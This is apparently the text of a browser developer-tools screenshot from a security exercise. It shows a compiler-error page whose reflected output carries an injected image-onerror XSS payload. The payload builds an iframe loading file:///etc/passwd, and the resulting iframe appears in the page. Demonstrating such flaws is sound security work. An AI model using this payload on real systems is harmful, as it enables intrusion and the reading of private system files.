 Elements Console Sources Network Performance Memory Application Security Lighthouse
<html>
<head></head>
▼<body class="vsc-initialized">
"Running gcc..."
<br>
••• ▼<pre> == $0
"/tmp/phpOognBE.c:1:1: error: expected identifier or '(' before '<' token "
<img src(unknown) onerror="javascript:this.payload='file:///etc/passwd';this.frame=document.createElement('i
frame');this.frame.setAttribute('src', this.payload);document.body.appendChild(this.frame);">
" ^ "
</pre>
"saved to "
<a href="/download.php?binary=1625821871_i">here</a>
▶<iframe src="file:///etc/passwd">…</iframe>
</body>
</html>